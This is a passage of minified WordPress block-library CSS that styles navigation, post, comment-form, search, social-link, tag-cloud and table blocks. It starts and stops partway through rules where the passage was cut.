(min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table 